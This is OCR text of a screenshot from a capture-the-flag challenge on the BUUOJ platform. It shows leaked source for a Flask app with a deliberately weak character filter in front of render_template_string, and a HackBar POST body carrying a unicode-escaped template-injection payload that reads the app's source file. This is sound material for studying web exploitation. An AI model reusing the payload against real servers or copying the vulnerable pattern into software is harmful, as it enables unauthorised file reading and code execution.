 cec97397-f06b-4ae9-9682-510
不安全 | cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
b'import random\r\nfrom flask import Flask, render_template_string, render_template, request\r\nimport os\r\n\r\napp = Flask(__name__)\r\napp.config[\'SECRET_KEY\'] = \'folow @osminogka.ann
on instagram =)\'\r\n\r\n#Tiaonmmn don\'t remember to remove this part on deploy so nobody will solve that hehe\r\n\'\'\'\r\ndef encode(line, key, key2):\r\n return \'\'.join(chr(x ^ ord(line[x]) ^
ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))\r\n\r\napp.config[\'flag\'] = encode(\'\', \'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3\',
\'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT\')\r\n\'\'\'\r\n\r\ndef encode(line, key, key2):\r\n return \'\'.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in
range(len(line)))\r\n\r\nfile = open("/app/flag", "r")\r\nflag = file.read()\r\nflag = flag[:42]\r\n\r\napp.config[\'flag\'] = encode(flag, \'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3\',
\'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT\')\r\nflag = ""\r\n\r\nos.remove("/app/flag")\r\n\r\nnicknames =
[\'\xcb\x9c\xe2\x80\x9d*\xc2\xb0\xe2\x98\x85\xe2\x98\x86\xe2\x98\x85_%s_\xe2\x98\x85\xe2\x98\x86\xe2\x98\x85\xc2\xb0\xc2\xb0*\', \'%s
~\xe2\x99\xa1\xe2\x93\x9b\xe2\x93\x9e\xe2\x93\xa5\xe2\x93\x94\xe2\x99\xa1~\', \'%s \xd0\x92\xc3\xaa\xd1\x87\xd2\xa3\xc3\xb8 \xd0\xb2
\xc3\xb8\xc4\xa4\xd0\xbb\xc3\xa2\xd0\xb9\xc4\xa4\xc3\xa9\', \'\xe2\x99\xaa \xe2\x99\xaa \xe2\x99\xaa %s \xe2\x99\xaa \xe2\x99\xaa \xe2\x99\xaa \',
\'[\xe2\x99\xa5\xe2\x99\xa5\xe2\x99\xa5%s\xe2\x99\xa5\xe2\x99\xa5\xe2\x99\xa5]\', \'%s, kO\xd1\x82O\xc2\xaeA\xd1\x8f )(\xd0\xbe\xd0\xa2\xd0\xb5\xd0\x9b@ \xc2\xa94@$t\xd1\x8c\xd0\xaf\',
\'\xe2\x99\x94%s\xe2\x99\x94\', \'[\xe2\x99\x82+\xe2\x99\x82=\xe2\x99\xa5]%s[\xe2\x99\x82+\xe2\x99\x82=\xe2\x99\xa5]\']\r\n\r\n@app.route(\'/\', methods=[\'GET\', \'POST\'])\r\ndef
index():\r\n if request.method == \'POST\':\r\n try:\r\n p = request.values.get(\'nickname\')\r\n id = random.randint(0, len(nicknames) - 1)\r\n if p != None:\r\n if \'.\' in p or \'_\' in p or \'\\\'\' in p:\r\n
return \'Your nickname contains restricted characters!\'\r\n return render_template_string(nicknames[id] % p)\r\n\r\n except Exception as e:\r\n print(e)\r\n return \'Exception\'\r\n\r\n return
render_template(\'index.html\')\r\n\r\nif __name__ == \'__main__\':\r\n app.run(host=\'0.0.0.0\', port=1337)\r\n' ~♡ⓛⓞⓥⓔ♡~
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname={{()["\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f"]
["\u005f\u005f\u0062\u0061\u0073\u0065\u0073\u005f\u005f"][0]
["\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f"]()
[91]["\u0067\u0065\u0074\u005f\u0064\u0061\u0074\u0061"](0,
"\u0061\u0070\u0070\u002e\u0070\u0079")}}